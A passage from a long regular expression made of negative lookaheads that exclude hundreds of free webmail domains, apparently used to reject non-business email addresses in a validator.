com)(?!hotfire\.net)(?!hotletter\.com)(?!hotmail\.co\.il)(?!hotmail\.com)(?!hotmail\.fr)(?!hotmail\.kg)(?!hotmail\.kz)(?!hotmail\.ru)(?!hotpop\.com)(?!hotpop3\.com)(?!hotvoice\.com)(?!hsuchi\.net)(?!hunsa\.com)(?!hushmail\.com)(?!i-france\.com)(?!i-mail\.com\.au)(?!i-p\.com)(?!i12\.com)(?!iamawoman\.com)(?!iamwaiting\.com)(?!iamwasted\.com)(?!iamyours\.com)(?!icestorm\.com)(?!icmsconsultants\.com)(?!icq\.com)(?!icqmail\.com)(?!icrazy\.com)(?!ididitmyway\.com)(?!idirect\.com)(?!iespana\.es)(?!ignazio\.it)(?!ignmail\.com)(?!ijustdontcare\.com)(?!ilovechocolate\.com)(?!ilovetocollect\.net)(?!ilse\.nl)(?!imail\.ru)(?!imailbox\.com)(?!imel\.org)(?!imneverwrong\.com)(?!imposter\.co\.uk)(?!imstressed\.com)(?!imtoosexy\.com)(?!in-box\.net)(?!iname\.com)(?!inbox\.net)(?!inbox\.ru)(?!incamail\.com)(?!incredimail\.com)(?!indexa\.fr)(?!india\.com)(?!indiatimes\.com)(?!infohq\.com)(?!infomail\.es)(?!infomart\.or\.jp)(?!infovia\.com\.ar)(?!inicia\.es)(?!inmail\.sk)(?!inorbit\.com)(?!insurer\.com)(?!interfree\.it)(?!interia\.pl)(?!interlap\.com\.ar)(?!intermail\.co\.il)(?!internet-police\.com)(?!internetbiz\.com)(?!internetdrive\.com)(?!internetegypt\.com)(?!internetemails\.net)(?!internetmailing\.net)(?!inwind\.it)(?!iobox\.com)(?!iobox\.fi)(?!iol\.it)(?!ip3\.com)(?!iqemail\.com)(?!irangate\.net)(?!iraqmail\.com)(?!irj\.hu)(?!isellcars\.com)(?!islamonline\.net)(?!ismart\.net)(?!isonfire\.com)(?!isp9\.net)(?!itloox\.com)(?!itmom\.com)(?!ivebeenframed\.com)(?!ivillage\.com)(?!iwan-fals\.com)(?!iwon\.com)(?!izadpanah\.com)(?!jakuza\.hu)(?!japan\.com)(?!jaydemail\.com)(?!jazzandjava\.com)(?!jazzgame\.com)(?!jetemail\.net)(?!jippii\.fi)(?!jmail\.co\.za)(?!joinme\.com)(?!jordanmail\.com)(?!journalist\.com)(?!jovem\.te\.pt)(?!joymail\.com)(?!jpopmail\.com)(?!jubiimail\.dk)(?!jumpy\.it)(?!juno\.com)(?!justemail\.net)(?!kaazoo\.com)(?!kaixo\.com)(?!kalpoint\.com)(?!kapoorweb\.com)(?!karachian\.com)(?!karachioye\.com)(?!karbasi\.com)(?!katamail\.com)(?!kayafmmail\.co\.za)(?!keg-party\.com)(?!keko\.com\.ar)(?!kellychen\.com)(?!keromail\.com)(?!kgb\.hu)(?!khosropour\.com)(?!kickassmail\.com)(?!killermail\.com)(?!kimo\.com)(?!kinki-kids\.com)(?!kittymail\.com)(?!kiwibox\.com)(?!kiwitown\.com)(?!krunis\.com)(?!kukamail\.com)(?!kumarweb\.com)(?!kuwait-mail\.com)(?!ladymail\.cz)(?!lagerlouts\.com)(?!lahoreoye\.com)(?!lakmail\.com)(?!lamer\.hu)(?!land\.ru)(?!lankamail\.com)(?!laposte\.net)(?!latinmail\.com)(?!lawyer\.com)(?!leehom\.net)(?!legalactions\.com)(?!legislator\.com)(?!leonlai\.net)(?!levele\.com)(?!levele\.hu)(?!lex\.bg)(?!liberomail\.com)(?!linkmaster\.com)(?!linuxfreemail\.com)(?!linuxmail\.org)(?!lionsfan\.com\.au)(?!liontrucks\.com)(?!list\.ru)(?!liverpoolfans\.com)(?!llandudno\.com)(?!llangollen\.com)(?!lmxmail\.sk)(?!lobbyist\.com)(?!localbar\.com)(?!london\.com)(?!looksmart\.co\.uk)(?!looksmart\.com)(?!looksmart\.com\.au)(?!lopezclub\.com)(?!louiskoo\.com)(?!love\.cz)(?!loveable\.com)(?!lovelygirl\.net)(?!lovemail\.com)(?!lover-boy\.com)(?!lovergirl\.com)(?!lovingjesus\.com)(?!luso\.pt)(?!luukku\.com)(?!lycos\.co\.uk)(?!lycos\.com)(?!lycos\.es)(?!lycos\.it)(?!lycos\.ne\.jp)(?!lycosmail\.com)(?!m-a-i-l\.com)(?!mac\.com)(?!machinecandy\.com)(?!macmail\.com)(?!madrid\.com)(?!maffia\.hu)(?!magicmail\.co\.za)(?!mahmoodweb\.com)(?!mail-awu\.de)(?!mail-box\.cz)(?!mail-center\.com)(?!mail-central\.com)(?!mail-page\.com)(?!mail\.austria\.com)(?!mail\.az)(?!mail\.be)(?!mail\.bulgaria\.com)(?!mail\.co\.za)(?!mail\.com)(?!mail\.ee)(?!mail\.gr)(?!mail\.md)(?!mail\.nu)(?!mail\.pf)(?!mail\.pt)(?!mail\.r-o-o-t\.com)(?!mail\.ru)(?!mail\.sisna\.com)(?!mail\.vasarhely\.hu)(?!mail15\.com)(?!mail2007\.com)(?!mail2aaron\.com)(?!mail2abby\.com)(?!mail2abc\.com)(?!mail2actor\.com)(?!mail2admiral\.com)(?!mail2adorable\.com)(?!mail2adoration\.com)(?!mail2adore\.com)(?!mail2adventure\.com)(?!mail2aeolus\.com)(?!mail2aether\.com)(?!mail2affection\.com)(?!mail2afghanistan\.com)(?!mail2africa\.com)(?!mail2agent\.com)(?!mail2aha\.com)(?!mail2ahoy\.com)(?!mail2aim\.com)(?!mail2air\.com)(?!mail2airbag\.com)(?!mail2airforce\.com)(?!mail2airport\.com)(?!mail2alabama\.com)(?!mail2alan\.com)(?!mail2alaska\.com)(?!mail2albania\.com)(?!mail2alcoholic\.com)(?!mail2alec\.com)(?!mail2alexa\.com)(?!mail2algeria\.com)(?!mail2alicia\.com)(?!mail2alien\.com)(?!mail2allan\.com)(?!mail2allen\.com)(?!mail2allison\.com)(?!mail2alpha\.com)(?!mail2alyssa\.com)(?!mail2amanda\.com)(?!mail2amazing\.com)(?!mail2amber\.com)(?!mail2america\.com)(?!mail2american\.com)(?!mail2andorra\.com)(?!mail2andrea\.com)(?!mail2andy\.com)(?!mail2anesthesiologist\.com)(?!mail2angela\.com)(?!mail2angola\.com)(?!mail2ann\.com)(?!mail2anna\.com)(?!mail2anne\.com)(?!mail2anthony\.com)(?!mail2anything\.com)(?!mail2aphrodite\.com)(?!mail2apollo\.com)(?!mail2april\.com)(?!mail2aquarius\.com)(?!mail2arabia\.com)(?!mail2arabic\.com)(?!mail2architect\.com)(?!mail2ares\.com)(?!mail2argentina\.com)(?!mail2aries\.com)(?!mail2arizona\.com)(?!mail2arkansas\.com)(?!mail2armenia\.com)(?!mail2army\.com)(?!mail2arnold\.com)(?!mail2art\.com)(?!mail2artemus\.com)(?!mail2arthur\.com)(?!mail2artist\.com)(?!mail2ashley\.com)(?!mail2ask\.com)(?!mail2astronomer\.com)(?!mail2athena\.com)(?!mail2athlete\.com)(?!mail2atlas\.com)(?!mail2atom\.com)(?!mail2attitude\.com)(?!mail2auction\.com)(?!mail2aunt\.com)(?!mail2australia\.com)(?!mail2austria\.com)(?!mail2azerbaijan\.com)(?!mail2baby\.com)(?!mail2bahamas\.com)(?!mail2bahrain\.com)(?!mail2ballerina\.com)(?!mail2ballplayer\.com)(?!mail2band\.com)(?!mail2bangladesh\.com)(?!mail2bank\.com)(?!mail2banker\.com)(?!mail2bankrupt\.com)(?!mail2baptist\.com)(?!mail2bar\.com)(?!mail2barbados\.com)(?!mail2barbara\.com)(?!mail2barter\.com)(?!mail2basketball\.com)(?!mail2batter\.com)(?!mail2beach\.com)(?!mail2beast\.com)(?!mail2beatles\.com)(?!mail2beauty\.com)(?!mail2becky\.com)(?!mail2beijing\.com)(?!mail2belgium\.com)(?!mail2belize\.com)(?!mail2ben\.com)(?!mail2bernard\.com)(?!mail2beth\.com)(?!mail2betty\.com)(?!mail2beverly\.com)(?!mail2beyond\.com)(?!mail2biker\.com)(?!mail2bill\.com)(?!mail2billionaire\.com)(?!mail2billy\.com)(?!mail2bio\.com)(?!mail2biologist\.com)(?!mail2black\.com)(?!mail2blackbelt\.com)(?!mail2blake\.com)(?!mail2blind\.com)(?!mail2blonde\.com)(?!mail2blues\.com)(?!mail2bob\.com)(?!mail2bobby\.com)(?!mail2bolivia\.com)(?!mail2bombay\.com)(?!mail2bonn\.com)(?!mail2bookmark\.com)(?!mail2boreas\.com)(?!mail2bosnia\.com)(?!mail2boston\.com)(?!mail2botswana\.com)(?!mail2bradley\.com)(?!mail2brazil\.com)(?!mail2breakfast\.com)(?!mail2brian\.com)(?!mail2bride\.com)(?!mail2brittany\.com)(?!mail2broker\.com)(?!mail2brook\.com)(?!mail2bruce\.com)(?!mail2brunei\.com)(?!mail2brunette\.com)(?!mail2brussels\.com)(?!mail2bryan\.com)(?!mail2bug\.com)(?!mail2bulgaria\.com)(?!mail2business\.com)(?!mail2buy\.com)(?!mail2ca\.com)(?!mail2california\.com)(?!mail2calvin\.com)(?!mail2cambodia\.com)(?!mail2cameroon\.com)(?!mail2canada\.com)(?!mail2cancer\.com)(?!mail2capeverde\.com)(?!mail2capricorn\.com)(?!mail2cardinal\.com)(?!mail2cardiologist\.com)(?!mail2care\.com)(?!mail2caroline\.com)(?!mail2carolyn\.com)(?!mail2casey\.com)(?!mail2cat\.com)(?!mail2caterer\.com)(?!mail2cathy\.com)(?!mail2catlover\.com)(?!mail2catwalk\.com)(?!mail2cell\.com)(?!mail2chad\.com)(?!mail2champaign\.com)(?!mail2charles\.com)(?!mail2chef\.com)(?!mail2chemist\.com)(?!mail2cherry\.com)(?!mail2chicago\.com)(?!mail2chile\.com)(?!mail2china\.com)(?!mail2chinese\.com)(?!mail2chocolate\.com)(?!mail2christian\.com)(?!mail2christie\.com)(?!mail2christmas\.com)(?!mail2christy\.com)(?!mail2chuck\.com)(?!mail2cindy\.com)(?!mail2clark\.com)(?!mail2classifieds\.com)(?!mail2claude\.com)(?!mail2cliff\.com)(?!mail2clinic\.com)(?!mail2clint\.com)(?!mail2close\.com)(?!mail2club\.com)(?!mail2coach\.com)(?!mail2coastguard\.com)(?!mail2colin\.com)(?!mail2college\.com)(?!mail2colombia\.com)(?!mail2color\.com)(?!mail2colorado\.com)(?!mail2columbia\.com)(?!mail2comedian\.com)(?!mail2composer\.com)(?!mail2computer\.com)(?!mail2computers\.com)(?!mail2concert\.com)(?!mail2congo\.com)(?!mail2connect\.com)(?!mail2connecticut\.com)(?!mail2consultant\.com)(?!mail2convict\.com)(?!mail2cook\.com)(?!mail2cool\.com)(?!mail2cory\.com)(?!mail2costarica\.com)(?!mail2country\.com)(?!mail2courtney\.com)(?!mail2cowboy\.com)(?!mail2cowgirl\.com)(?!mail2craig\.com)(?!mail2crave\.com)(?!mail2crazy\.com)(?!mail2create\.com)(?!mail2croatia\.com)(?!mail2cry\.com)(?!mail2crystal\.com)(?!mail2cuba\.com)(?!mail2culture\.com)(?!mail2curt\.com)(?!mail2customs\.com)(?!mail2cute\.com)(?!mail2cutey\.com)(?!mail2cynthia\.com)(?!mail2cyprus\.com)(?!mail2czechrepublic\.com)(?!mail2dad\.com)(?!mail2dale\.com)(?!mail2dallas\.com)(?!mail2dan\.com)(?!mail2dana\.com)(?!mail2dance\.com)(?!mail2dancer\.com)(?!mail2danielle\.com)(?!mail2danny\.com)(?!mail2darlene\.com)(?!mail2darling\.com)(?!mail2darren\.com)(?!mail2daughter\.com)(?!mail2dave\.com)(?!mail2dawn\.com)(?!mail2dc\.com)(?!mail2dealer\.com)(?!mail2deanna\.com)(?!mail2dearest\.com)(?!mail2debbie\.com)(?!mail2debby\.com)(?!mail2deer\.com)(?!mail2delaware\.com)(?!mail2delicious\.com)(?!mail2demeter\.com)(?!mail2democrat\.com)(?!mail2denise\.com)(?!mail2denmark\.com)(?!mail2dennis\.com)(?!mail2dentist\.com)(?!mail2derek\.com)(?!mail2desert\.com)(?!mail2devoted\.com)(?!mail2devotion\.com)(?!mail2diamond\.com)(?!mail2diana\.com)(?!mail2diane\.com)(?!mail2diehard\.com)(?!mail2dilemma\.com)(?!mail2dillon\.com)(?!mail2dinner\.com)(?!mail2dinosaur\.com)(?!mail2dionysos\.com)(?!mail2diplomat\.com)(?!mail2director\.com)(?!mail2dirk\.com)(?!mail2disco\.com)(?!mail2dive\.com)(?!mail2diver\.com)(?!mail2divorced\.com)(?!mail2djibouti\.com)(?!mail2doctor\.com)(?!mail2doglover\.com)(?!mail2dominic\.com)(?!mail2dominica\.com)(?!mail2dominicanrepublic\.com)(?!mail2don\.com)(?!mail2donald\.com)(?!mail2donna\.com)(?!mail2doris\.com)(?!mail2dorothy\.com)(?!mail2doug\.com)(?!mail2dough\.com)(?!mail2douglas\.com)(?!mail2dow\.com)(?!mail2downtown\.com)(?!mail2dream\.com)(?!mail2dreamer\.com)(?!mail2dude\.com)(?!mail2dustin\.com)(?!mail2dyke\.com)(?!mail2dylan\.com)(?!mail2earl\.com)(?!mail2earth\.com)(?!mail2eastend\.com)(?!mail2eat\.com)(?!mail2economist\.com)(?!mail2ecuador\.com)(?!mail2eddie\.com)(?!mail2edgar\.com)(?!mail2edwin\.com)(?!mail2egypt\.com)(?!mail2electron\.com)(?!mail2eli\.com)(?!mail2elizabeth\.com)(?!mail2ellen\.com)(?!mail2elliot\.com)(?!mail2elsalvador\.com)(?!mail2elvis\.com)(?!mail2emergency\.com)(?!mail2emily\.com)(?!mail2engineer\.com)(?!mail2english\.com)(?!mail2environmentalist\.com)(?!mail2eos\.com)(?!mail2eric\.com)(?!mail2erica\.com)(?!mail2erin\.com)(?!mail2erinyes\.com)(?!mail2eris\.com)(?!mail2eritrea\.com)(?!mail2ernie\.com)(?!mail2eros\.com)(?!mail2estonia\.com)(?!mail2ethan\.com)(?!mail2ethiopia\.com)(?!mail2eu\.com)(?!mail2europe\.com)(?!mail2eurus\.com)(?!mail2eva\.com)(?!mail2evan\.com)(?!mail2evelyn\.com)(?!mail2everything\.com)(?!mail2exciting\.com)(?!mail2expert\.com)(?!mail2fairy\.com)(?!mail2faith\.com)(?!mail2fanatic\.com)(?!mail2fancy\.com)(?!mail2fantasy\.com)(?!mail2farm\.com)(?!mail2farmer\.com)(?!mail2fashion\.com)(?!mail2fat\.com)(?!mail2feeling\.com)(?!mail2female\.com)(?!mail2fever\.com)(?!mail2fighter\.com)(?!mail2fiji\.com)(?!mail2filmfestival\.com)(?!mail2films\.com)(?!mail2finance\.com)(?!mail2finland\.com)(?!mail2fireman\.com)(?!mail2firm\.com)(?!mail2fisherman\.com)(?!mail2flexible\.com)(?!mail2florence\.com)(?!mail2florida\.com)(?!mail2floyd\.com)(?!mail2fly\.com)(?!mail2fond\.com)(?!mail2fondness\.com)(?!mail2football\.com)(?!mail2footballfan\.com)(?!mail2found\.com)(?!mail2france\.com)(?!mail2frank\.com)(?!mail2frankfurt\.com)(?!mail2franklin\.com)(?!mail2fred\.com)(?!mail2freddie\.com)(?!mail2free\.com)(?!mail2freedom\.com)(?!mail2french\.com)(?!mail2freudian\.com)(?!mail2friendship\.com)(?!mail2from\.com)(?!mail2fun\.com)(?!mail2gabon\.com)(?!mail2gabriel\.com)(?!mail2gail\.com)(?!mail2galaxy\.com)(?!mail2gambia\.com)(?!mail2games\.com)(?!mail2gary\.com)(?!mail2gavin\.com)(?!mail2gemini\.com)(?!mail2gene\.com)(?!mail2genes\.com)(?!mail2geneva\.com)(?!mail2george\.com)(?!mail2georgia\.com)(?!mail2gerald\.com)(?!mail2german\.com)(?!mail2germany\.com)(?!mail2ghana\.com)(?!mail2gilbert\.com)(?!mail2gina\.com)(?!mail2girl\.com)(?!mail2glen\.com)(?!mail2gloria\.com)(?!mail2goddess\.com)(?!mail2gold\.com)(?!mail2golfclub\.com)(?!mail2golfer\.com)(?!mail2gordon\.com)(?!mail2government\.com)(?!mail2grab\.com)(?!mail2grace\.com)(?!mail2graham\.com)(?!mail2grandma\.com)(?!mail2grandpa\.com)(?!mail2grant\.com)(?!mail2greece\.com)(?!mail2green\.com)(?!mail2greg\.com)(?!mail2grenada\.com)(?!mail2gsm\.com)(?!mail2guard\.com)(?!mail2guatemala\.com)(?!mail2guy\.com)(?!mail2hades\.com)(?!mail2haiti\.com)(?!mail2hal\.com)(?!mail2handhelds\.com)(?!mail2hank\.com)(?!mail2hannah\.com)(?!mail2harold\.com)(?!mail2harry\.com)(?!mail2hawaii\.com)(?!mail2headhunter\.com)(?!mail2heal\.com)(?!mail2heather\.com)(?!mail2heaven\.com)(?!mail2hebe\.com)(?!mail2hecate\.com)(?!mail2heidi\.com)(?!mail2helen\.com)(?!mail2hell\.com)(?!mail2help\.com)(?!mail2helpdesk\.com)(?!mail2henry\.com)(?!mail2hephaestus\.com)(?!mail2hera\.com)(?!mail2hercules\.com)(?!mail2herman\.com)(?!mail2hermes\.com)(?!mail2hespera\.com)(?!mail2hestia\.com)(?!mail2highschool\.com)(?!mail2hindu\.com)(?!mail2hip\.com)(?!mail2hiphop\.com)(?!mail2holland\.com)(?!mail2holly\.com)(?!mail2hollywood\.com)(?!mail2homer\.com)(?!mail2honduras\.com)(?!mail2honey\.com)(?!mail2hongkong\.com)(?!mail2hope\.com)(?!mail2horse\.com)(?!mail2hot\.com)(?!mail2hotel\.com)(?!mail2houston\.com)(?!mail2howard\.com)(?!mail2hugh\.com)(?!mail2human\.com)(?!mail2hungary\.com)(?!mail2hungry\.com)(?!mail2hygeia\.com)(?!mail2hyperspace\.com)(?!mail2hypnos\.com)(?!mail2ian\.com)(?!mail2ice-cream\.com)(?!mail2iceland\.com)(?!mail2idaho\.com)(?!mail2idontknow\.com)(?!mail2illinois\.com)(?!mail2imam\.com)(?!mail2in\.com)(?!mail2india\.com)(?!mail2indian\.com)(?!mail2indiana\.com)(?!mail2indonesia\.com)(?!mail2infinity\.com)(?!mail2intense\.com)(?!mail2iowa\.com)(?!mail2iran\.com)(?!mail2iraq\.com)(?!mail2ireland\.com)(?!mail2irene\.com)(?!mail2iris\.com)(?!mail2irresistible\.com)(?!mail2irving\.com)(?!mail2irwin\.com)(?!mail2isaac\.com)(?!mail2israel\.com)(?!mail2italian\.com)(?!mail2italy\.com)(?!mail2jackie\.com)(?!mail2jacob\.com)(?!mail2jail\.com)(?!mail2jaime\.com)(?!mail2jake\.com)(?!mail2jamaica\.com)(?!mail2james\.com)(?!mail2jamie\.com)(?!mail2jan\.com)(?!mail2jane\.com)(?!mail2janet\.com)(?!mail2janice\.com)(?!mail2japan\.com)(?!mail2japanese\.com)(?!mail2jasmine\.com)(?!mail2jason\.com)(?!mail2java\.com)(?!mail2jay\.com)(?!mail2jazz\.com)(?!mail2jed\.com)(?!mail2jeffrey\.com)(?!mail2jennifer\.com)(?!mail2jenny\.com)(?!mail2jeremy\.com)(?!mail2jerry\.com)(?!mail2jessica\.com)(?!mail2jessie\.com)(?!mail2jesus\.com)(?!mail2jew\.com)(?!mail2jeweler\.com)(?!mail2jim\.com)(?!mail2jimmy\.com)(?!mail2joan\.com)(?!mail2joann\.com)(?!mail2joanna\.com)(?!mail2jody\.com)(?!mail2joe\.com)(?!mail2joel\.com)(?!mail2joey\.com)(?!mail2john\.com)(?!mail2join\.com)(?!mail2jon\.com)(?!mail2jonathan\.com)(?!mail2jones\.com)(?!mail2jordan\.com)(?!mail2joseph\.com)(?!mail2josh\.com)(?!mail2joy\.com)(?!mail2juan\.com)(?!mail2judge\.com)(?!mail2judy\.com)(?!mail2juggler\.com)(?!mail2julian\.com)(?!mail2julie\.com)(?!mail2jumbo\.com)(?!mail2junk\.com)(?!mail2justin\.com)(?!mail2justme\.com)(?!mail2kansas\.com)(?!mail2karate\.com)(?!mail2karen\.com)(?!mail2karl\.com)(?!mail2karma\.com)(?!mail2kathleen\.com)(?!mail2kathy\.com)(?!mail2katie\.com)(?!mail2kay\.com)(?!mail2kazakhstan\.com)(?!mail2keen\.com)(?!mail2keith\.com)(?!mail2kelly\.com)(?!mail2kelsey\.com)(?!mail2ken\.com)(?!mail2kendall\.com)(?!mail2kennedy\.com)(?!mail2kenneth\.com)(?!mail2kenny\.com)(?!mail2kentucky\.com)(?!mail2kenya\.com)(?!mail2kerry\.com)(?!mail2kevin\.com)(?!mail2kim\.com)(?!mail2kimberly\.com)(?!mail2king\.com)(?!mail2kirk\.com)(?!mail2kiss\.com)(?!mail2kosher\.com)(?!mail2kristin\.com)(?!mail2kurt\.com)(?!mail2kuwait\.com)(?!mail2kyle\.com)(?!mail2kyrgyzstan\.com)(?!mail2la\.com)(?!mail2lacrosse\.com)(?!mail2lance\.com)(?!mail2lao\.com)(?!mail2larry\.com)(?!mail2latvia\.com)(?!mail2laugh\.com)(?!mail2laura\.com)(?!mail2lauren\.com)(?!mail2laurie\.com)(?!mail2lawrence\.com)(?!mail2lawyer\.com)(?!mail2lebanon\.com)(?!mail2lee\.com)(?!mail2leo\.com)(?!mail2leon\.com)(?!mail2leonard\.com)(?!mail2leone\.com)(?!mail2leslie\.com)(?!mail2letter\.com)(?!mail2liberia\.com)(?!mail2libertarian\.com)(?!mail2libra\.com)(?!mail2libya\.com)(?!mail2liechtenstein\.com)(?!mail2life\.com)(?!mail2linda\.com)(?!mail2linux\.com)(?!mail2lionel\.com)(?!mail2lipstick\.com)(?!mail2liquid\.com)(?!mail2lisa\.com)(?!mail2lithuania\.com)(?!mail2litigator\.com)(?!mail2liz\.com)(?!mail2lloyd\.com)(?!mail2lois\.com)(?!mail2lola\.com)(?!mail2london\.com)(?!mail2looking\.com)(?!mail2lori\.com)(?!mail2lost\.com)(?!mail2lou\.com)(?!mail2louis\.com)(?!mail2louisiana\.com)(?!mail2lovable\.com)(?!mail2love\.com)(?!mail2lucky\.com)(?!mail2lucy\.com)(?!mail2lunch\.com)(?!mail2lust\.com)(?!mail2luxembourg\.com)(?!mail2luxury\.com)(?!mail2lyle\.com)(?!mail2lynn\.com)(?!mail2madagascar\.com)(?!mail2madison\.com)(?!mail2madrid\.com)(?!mail2maggie\.com)(?!mail2mail4\.com)(?!mail2maine\.com)(?!mail2malawi\.com)(?!mail2malaysia\.com)(?!mail2maldives\.com)(?!mail2mali\.com)(?!mail2malta\.com)(?!mail2mambo\.com)(?!mail2man\.com)(?!mail2mandy\.com)(?!mail2manhunter\.com)(?!mail2mankind\.com)(?!mail2many\.com)(?!mail2marc\.com)(?!mail2marcia\.com)(?!mail2margaret\.com)(?!mail2margie\.com)(?!mail2marhaba\.com)(?!mail2maria\.com)(?!mail2marilyn\.com)(?!mail2marines\.com)(?!mail2mark\.com)(?!mail2marriage\.com)(?!mail2married\.com)(?!mail2marries\.com)(?!mail2mars\.com)(?!mail2marsha\.com)(?!mail2marshallislands\.com)(?!mail2martha\.com)(?!mail2martin\.com)(?!mail2marty\.com)(?!mail2marvin\.com)(?!mail2mary\.com)(?!mail2maryland\.com)(?!mail2mason\.com)(?!mail2massachusetts\.com)(?!mail2matt\.com)(?!mail2matthew\.com)(?!mail2maurice\.com)(?!mail2mauritania\.com)(?!mail2mauritius\.com)(?!mail2max\.com)(?!mail2maxwell\.com)(?!mail2maybe\.com)(?!mail2mba\.com)(?!mail2me4u\.com)(?!mail2mechanic\.com)(?!mail2medieval\.com)(?!mail2megan\.com)(?!mail2mel\.com)(?!mail2melanie\.com)(?!mail2melissa\.com)(?!mail2melody\.com)(?!mail2member\.com)(?!mail2memphis\.com)(?!mail2methodist\.com)(?!mail2mexican\.com)(?!mail2mexico\.com)(?!mail2mgz\.com)(?!mail2miami\.com)(?!mail2michael\.com)(?!mail2michelle\.com)(?!mail2michigan\.com)(?!mail2mike\.com)(?!mail2milan\.com)(?!mail2milano\.com)(?!mail2mildred\.com)(?!mail2milkyway\.com)(?!mail2millennium\.com)(?!mail2millionaire\.com)(?!mail2milton\.com)(?!mail2mime\.com)(?!mail2mindreader\.com)(?!mail2mini\.com)(?!mail2minister\.com)(?!mail2minneapolis\.com)(?!mail2minnesota\.com)(?!mail2miracle\.com)(?!mail2missionary\.com)(?!mail2mississippi\.com)(?!mail2missouri\.com)(?!mail2mitch\.com)(?!mail2model\.com)(?!mail2moldova\.commail2molly\.com)(?!mail2mom\.com)(?!mail2monaco\.com)(?!mail2money\.com)(?!mail2mongolia\.com)(?!mail2monica\.com)(?!mail2montana\.com)(?!mail2monty\.com)(?!mail2moon\.com)(?!mail2morocco\.com)(?!mail2morpheus\.com)(?!mail2mors\.com)(?!mail2moscow\.com)(?!mail2moslem\.com)(?!mail2mouseketeer\.com)(?!mail2movies\.com)(?!mail2mozambique\.com)(?!mail2mp3\.com)(?!mail2mrright\.com)(?!mail2msright\.com)(?!mail2museum\.com)(?!mail2music\.com)(?!mail2musician\.com)(?!mail2muslim\.com)(?!mail2my\.com)(?!mail2myboat\.com)(?!mail2mycar\.com)(?!mail2mycell\.com)(?!mail2mygsm\.com)(?!mail2mylaptop\.com)(?!mail2mymac\.com)(?!mail2mypager\.com)(?!mail2mypalm\.com)(?!mail2mypc\.com)(?!mail2myphone\.com)(?!mail2myplane\.com)(?!mail2namibia\.com)(?!mail2nancy\.com)(?!mail2nasdaq\.com)(?!mail2nathan\.com)(?!mail2nauru\.com)(?!mail2navy\.com)(?!mail2neal\.com)(?!mail2nebraska\.com)(?!mail2ned\.com)(?!mail2neil\.com)(?!mail2nelson\.com)(?!mail2nemesis\.com)(?!mail2nepal\.com)(?!mail2netherlands\.com)(?!mail2network\.com)(?!mail2nevada\.com)(?!mail2newhampshire\.com)(?!mail2newjersey\.com)(?!mail2newmexico\.com)(?!mail2newyork\.com)(?!mail2newzealand\.com)(?!mail2nicaragua\.com)(?!mail2nick\.com)(?!mail2nicole\.com)(?!mail2niger\.com)(?!mail2nigeria\.com)(?!mail2nike\.com)(?!mail2no\.com)(?!mail2noah\.com)(?!mail2noel\.com)(?!mail2noelle\.com)(?!mail2normal\.com)(?!mail2norman\.com)(?!mail2northamerica\.com)(?!mail2northcarolina\.com)(?!mail2northdakota\.com)(?!mail2northpole\.com)(?!mail2norway\.com)(?!mail2notus\.com)(?!mail2noway\.com)(?!mail2nowhere\.com)(?!mail2nuclear\.com)(?!mail2nun\.com)(?!mail2ny\.com)(?!mail2oasis\.com)(?!mail2oceanographer\.com)(?!mail2ohio\.com)(?!mail2ok\.com)(?!mail2oklahoma\.com)(?!mail2oliver\.com)(?!mail2oman\.com)(?!mail2one\.com)(?!mail2onfire\.com)(?!mail2online\.com)(?!mail2oops\.com)(?!mail2open\.com)(?!mail2ophthalmologist\.com)(?!mail2optometrist\.com)(?!mail2oregon\.com)(?!mail2oscars\.com)(?!mail2oslo\.com)(?!mail2painter\.com)(?!mail2pakistan\.com)(?!mail2palau\.com)(?!mail2pan\.com)(?!mail2panama\.com)(?!mail2paraguay\.com)(?!mail2paralegal\.com)(?!mail2paris\.com)(?!mail2park\.com)(?!mail2parker\.com)(?!mail2party\.com)(?!mail2passion\.com)(?!mail2pat\.com)(?!mail2patricia\.com)(?!mail2patrick\.com)(?!mail2patty\.com)(?!mail2paul\.com)(?!mail2paula\.com)(?!mail2pay\.com)(?!mail2peace\.com)(?!mail2pediatrician\.com)(?!mail2peggy\.com)(?!mail2pennsylvania\.com)(?!mail2perry\.com)(?!mail2persephone\.com)(?!mail2persian\.com)(?!mail2peru\.com)(?!mail2pete\.com)(?!mail2peter\.com)(?!mail2pharmacist\.com)(?!mail2phil\.com)(?!mail2philippines\.com)(?!mail2phoenix\.com)(?!mail2phonecall\.com)(?!mail2phyllis\.com)(?!mail2pickup\.com)(?!mail2pilot\.com)(?!mail2pisces\.com)(?!mail2planet\.com)(?!mail2platinum\.com)(?!mail2plato\.com)(?!mail2pluto\.com)(?!mail2pm\.com)(?!mail2podiatrist\.com)(?!mail2poet\.com)(?!mail2poland\.com)(?!mail2policeman\.com)(?!mail2policewoman\.com)(?!mail2politician\.com)(?!mail2pop\.com)(?!mail2pope\.com)(?!mail2popular\.com)(?!mail2portugal\.com)(?!mail2poseidon\.com)(?!mail2potatohead\.com)(?!mail2power\.com)(?!mail2presbyterian\.com)(?!mail2president\.com)(?!mail2priest\.com)(?!mail2prince\.com)(?!mail2princess\.com)(?!mail2producer\.com)(?!mail2professor\.com)(?!mail2protect\.com)(?!mail2psychiatrist\.com)(?!mail2psycho\.com)(?!mail2psychologist\.com)(?!mail2qatar\.com)(?!mail2queen\.com)(?!mail2rabbi\.com)(?!mail2race\.com)(?!mail2racer\.com)(?!mail2rachel\.com)(?!mail2rage\.com)(?!mail2rainmaker\.com)(?!mail2ralph\.com)(?!mail2randy\.com)(?!mail2rap\.com)(?!mail2rare\.com)(?!mail2rave\.com)(?!mail2ray\.com)(?!mail2raymond\.com)(?!mail2realtor\.com)(?!mail2rebecca\.com)(?!mail2recruiter\.com)(?!mail2recycle\.com)(?!mail2redhead\.com)(?!mail2reed\.com)(?!mail2reggie\.com)(?!mail2register\.com)(?!mail2rent\.com)(?!mail2republican\.com)(?!mail2resort\.com)(?!mail2rex\.com)(?!mail2rhodeisland\.com)(?!mail2rich\.com)(?!mail2richard\.com)(?!mail2ricky\.com)(?!mail2ride\.com)(?!mail2riley\.com)(?!mail2rita\.com)(?!mail2rob\.com)(?!mail2robert\.com)(?!mail2roberta\.com)(?!mail2robin\.com)(?!mail2rock\.com)(?!mail2rocker\.com)(?!mail2rod\.com)(?!mail2rodney\.com)(?!mail2romania\.com)(?!mail2rome\.com)(?!mail2ron\.com)(?!mail2ronald\.com)(?!mail2ronnie\.com)(?!mail2rose\.com)(?!mail2rosie\.com)(?!mail2roy\.com)(?!mail2rudy\.com)(?!mail2rugby\.com)(?!mail2runner\.com)(?!mail2russell\.com)(?!mail2russia\.com)(?!mail2russian\.com)(?!mail2rusty\.com)(?!mail2ruth\.com)(?!mail2rwanda\.com)(?!mail2ryan\.com)(?!mail2sa\.com)(?!mail2sabrina\.com)(?!mail2safe\.com)